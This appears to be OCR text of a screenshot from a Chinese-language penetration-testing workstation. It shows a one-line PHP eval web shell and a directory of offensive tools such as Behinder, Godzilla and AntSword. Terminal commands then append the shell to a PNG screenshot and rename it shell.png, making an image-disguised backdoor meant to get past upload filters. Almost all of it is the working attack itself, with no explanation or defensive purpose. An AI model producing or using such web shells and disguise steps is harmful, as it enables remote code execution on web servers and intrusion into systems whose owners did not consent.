 shell.php
1 <?php
2 @eval($_POST[1]);
3 ?>
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
视频 dirb node_modules ThinkPHP
图片 dirsearch nuclei tor
文档 fscan nuclei-templates virtualbox
下载 fuzzDicts OneForAll 'VirtualBox VMs'
音乐 GitHack package.json vmware
桌面 gobuster package-lock.json webgoat
Android Goby php weblogic
android-studio Godzilla pocsuite3 WorkSpace
antsword java privoxy xray
Behinder JsFind Shiro Yakit
build Liqun snap yakit-projects
BurpSuite logs SpringBoot
fuzz@ubuntu:~$ cd 图片
fuzz@ubuntu:~/图片$ ls
截图 截图_2023-04-26_22-15-07.png
fuzz@ubuntu:~/图片$ mv 截图_2023-04-26_22-15-07.png /home/fuzz/WorkSpace/shell
fuzz@ubuntu:~/图片$ cd ../WorkSpace/shell
fuzz@ubuntu:~/WorkSpace/shell$ ls
截图_2023-04-26_22-15-07.png shell.php
fuzz@ubuntu:~/WorkSpace/shell$ cat shell.php >> 截图_2023-04-26_22-15-07.png
fuzz@ubuntu:~/WorkSpace/shell$ mv 截图_2023-04-26_22-15-07.png shell.png
fuzz@ubuntu:~/WorkSpace/shell$ ls
shell.php shell.png
fuzz@ubuntu:~/WorkSpace/shell$